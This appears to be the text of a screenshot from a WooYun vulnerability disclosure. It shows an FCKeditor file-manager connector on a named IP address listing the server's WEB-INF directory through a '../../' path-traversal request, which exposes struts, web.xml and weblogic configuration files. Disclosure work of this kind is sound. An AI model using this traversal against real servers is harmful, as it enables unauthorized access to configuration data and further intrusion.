 http://222.83.251.40/fckeditor/editor/filemanager/browser/default/connectors/
222.83.251.40
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/fckeditor/upload/../../WEB-INF/" path="../../WEB-INF/"/>
- <Folders>
<Folder name="classes"/>
<Folder name="lib"/>
</Folders>
- <Files>
<File name="license.xml" size="0"/>
<File name="pageTag.tld" size="1"/>
<File name="pageTag2.tld" size="1"/>
<File name="reportConfig.xml" size="1"/>
<File name="runqianReport4.tld" size="21"/>
<File name="runqianReportLog.properties" size="0"/>
<File name="srmtags.tld" size="12"/>
<File name="struts-bean.tld" size="7"/>
<File name="struts-config-invitebid.xml" size="24"/>
<File name="struts-config-qtwbxy.xml" size="3"/>
<File name="struts-config-wzbm.xml" size="11"/>
<File name="struts-config.xml" size="375"/>
<File name="struts-form.tld" size="37"/>
<File name="struts-html.tld" size="47"/>
<File name="struts-logic.tld" size="12"/>
<File name="struts-template.tld" size="1"/>
<File name="struts.tld" size="51"/>
<File name="system-config.properties" size="0"/>
<File name="web.report.xml" size="5"/>
<File name="web.xml" size="8"/>
<File name="weblogic.xml" size="0"/>
<File name="_wl_dynamic_change_list.properties" size="0"/>
<File name="dwr.xml" size="4"/>
<File name="FCKeditor.tld" size="5"/>
</Files>
</Connector>
www.wooyun.org